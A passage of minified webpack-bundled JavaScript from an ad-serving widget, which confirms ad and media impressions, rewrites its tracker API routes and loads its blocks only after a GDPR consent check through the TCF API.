this.makeConfirmationRequest({queryParams:n,mediasIds:e,blockUniqId:r,route:"block"})}},{key:"confirmAdShow",value:function(t,e,r){var n=this;(t=Array.from(new Set(t))).forEach((function(t){n.mutations.setConfirmedMedias(e,t)}));var o={g:t,ad_ids:r,surfer_uuid:this.state.commonQuery.surfer_uuid,is_gdpr_enabled:window.is_gdpr_enabled};return this.makeConfirmationRequest({queryParams:o,mediasIds:t,blockUniqId:e,route:"ad"})}},{key:"confirmMedia",value:function(t,e){var r=this.state.confirmedShow[e].filter((function(e){return!t.includes(e)}));this.mutations.setConfirmedMedias(e,r)}}])&&u(t.prototype,r),n&&u(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,r,n}(),d=__webpack_require__(884),p=__webpack_require__(727);function h(t){for(var r=t.url,n=t.data,o=[{shouldApply:function(t){return!(!t||!t.confirmedAction)&&r.includes("/v4/confirm")},pattern:"/v4/confirm",devPrepender:"/direct-event-tracker",prodPrepender:""},{shouldApply:function(t){return!(!t||!t.confirmedAction)&&r.includes("/v1/direct/confirm")},pattern:"/v1/direct/confirm",devPrepender:"/go-event-tracker",prodPrepender:""},{shouldApply:function(t){return!(null==t?void 0:t.confirmedAction)&&r.includes("/api")},pattern:"/api",devPrepender:"/direct-adserver/v5",prodPrepender:"/v5"},{shouldApply:function(t){return!(null==t?void 0:t.confirmedAction)&&0===r.indexOf("/v5")},pattern:"/v5",devPrepender:"/direct-adserver",prodPrepender:""}],i=r,a=0,c=o;a<c.length;a++){var u=c[a];if(u.shouldApply(n)){var s=u.prodPrepender;i="/api"===u.pattern?i.replace(u.pattern,s):i.replace(u.pattern,s+u.pattern);break}}var l=!!(null==n?void 0:n.confirmedAction)&&r.includes("/v1/direct/confirm");return t.url=(0,p.eh)(l)+i,(0,e.vE)(t)}function m(t,e){return Object.keys(t).includes(e)}(0,p.Xj)((0,e.YZ)().src);var v=2,y="1236",_="1";function g(t){return g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},g(t)}function b(){b=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function s(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new B(n||[]);return o(a,"_invoke",{value:A(t,r,c)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var d="suspendedStart",p="suspendedYield",h="executing",m="completed",v={};function y(){}function _(){}function w(){}var k={};s(k,a,(function(){return this}));var x=Object.getPrototypeOf,E=x&&x(x(I([])));E&&E!==r&&n.call(E,a)&&(k=E);var O=w.prototype=y.prototype=Object.create(k);function S(t){["next","throw","return"].forEach((function(e){s(t,e,(function(t){return this._invoke(e,t)}))}))}function L(t,e){function r(o,i,a,c){var u=f(t[o],t,i);if("throw"!==u.type){var s=u.arg,l=s.value;return l&&"object"==g(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(l).then((function(t){s.value=t,a(s)}),(function(t){return r("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,r,n){var o=d;return function(i,a){if(o===h)throw Error("Generator is already running");if(o===m){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var u=P(c,n);if(u){if(u===v)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===d)throw o=m,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=h;var s=f(e,r,n);if("normal"===s.type){if(o=n.done?m:p,s.arg===v)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o=m,n.method="throw",n.arg=s.arg)}}}function P(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,v;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}function T(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function z(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function B(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(T,this),this.reset(!0)}function I(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(g(e)+" is not iterable")}return _.prototype=w,o(O,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:_,configurable:!0}),_.displayName=s(w,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,s(t,u,"GeneratorFunction")),t.prototype=Object.create(O),t},e.awrap=function(t){return{__await:t}},S(L.prototype),s(L.prototype,c,(function(){return this})),e.AsyncIterator=L,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new L(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(O),s(O,u,"Generator"),s(O,a,(function(){return this})),s(O,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=I,B.prototype={constructor:B,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(z),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),s=n.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),z(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;z(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:I(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),v}},e}var w=function(t,e,r,n){return new(r||(r=Promise))((function(o,i){function a(t){try{u(n.next(t))}catch(t){i(t)}}function c(t){try{u(n.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(a,c)}u((n=n.apply(t,e||[])).next())}))};function k(t){return k="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},k(t)}function x(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,O(n.key),n)}}function E(t,e,r){return e&&x(t.prototype,e),r&&x(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function O(t){var e=function(t,e){if("object"!=k(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=k(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==k(e)?e:e+""}function S(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function L(t,e,r){return e=P(e),function(t,e){if(e&&("object"==k(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,A()?Reflect.construct(e,r||[],P(t).constructor):e.apply(t,r))}function A(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(A=function(){return!!t})()}function P(t){return P=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},P(t)}function T(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&z(t,e)}function z(t,e){return z=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},z(t,e)}__webpack_require__(765);var B=y,I=v,R=_;function M(){if(!window.gzScriptLoaded){window.gzScriptLoaded=!0;var e=t(),r=new(function(t){function r(){var t;return S(this,r),(t=L(this,r,arguments)).state=e,t}return T(r,t),E(r)}(i)),n=new(function(t){function n(){var t;return S(this,n),(t=L(this,n,arguments)).state=e,t.mutations=r,t.$request=h,t}return T(n,t),E(n)}(f)),o=new(function(t){function o(){var t;return S(this,o),(t=L(this,o,arguments)).state=e,t.mutations=r,t.actions=n,t}return T(o,t),E(o)}(d.A));r.fillState(),setTimeout((function(){return o.parseBlocks()}),0)}}function j(t,e){var r=t.eventStatus,n=t.purposeOneTreatment,o=t.vendor,i=t.purpose,a=t.gdprApplies;if(e&&a){if(("tcloaded"===r||"useractioncomplete"===r)&&m(o.consents,B)&&(!n||m(i.consents,R)))return M()}else M()}window.__tcfapi?function(){return w(this,void 0,void 0,b().mark((function t(){var r,n;return b().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!(r=document.querySelectorAll("[data-gz-block]")).length){t.next=5;break}return n=[],r.forEach((function(t){return n.push(t.dataset.gzBlock)})),t.abrupt("return",h({type:"GET",url:"/api/block?".concat((0,e.QT)({uuid:n}))}).then((function(t){return JSON.parse(t.response).data.is_gdpr_enabled})));case 5:case"end":return t.stop()}}),t)})))}().then((function(t){t?(window.is_gdpr_enabled=t,window.__tcfapi("addEventListener",I,j)):M()})).catch(console.error):M()})()})();